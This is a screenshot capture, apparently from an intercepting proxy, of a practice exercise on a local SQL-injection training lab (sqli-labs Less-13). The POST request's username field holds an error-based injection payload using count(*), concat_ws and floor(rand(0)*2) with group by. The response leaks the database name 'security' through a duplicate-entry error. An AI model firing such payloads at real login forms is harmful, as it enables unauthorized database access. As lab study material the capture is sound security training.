 Send
Cancel
Target: http://192.168.31.167
Request
Pretty
Raw
Hex
\n
1 POST /sqli/Less-13/ HTTP/1.1
2 Host: 192.168.31.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 166
9 Origin: http://192.168.31.167
10 Connection: close
11 Referer: http://192.168.31.167/sqli/Less-13/
12 Cookie: PHPSESSID=9d2c53b046b6d94149f4c559
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin') union select count(*),concat_ws('-',(select database()),floor
(rand(0)*2))as a from information_schema.tables group by a  --+
&passwd=&submit=Submit
Response
Pretty
Raw
Hex
Render
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'security-1' for key ''
LOGIN ATTEMPT
FAILED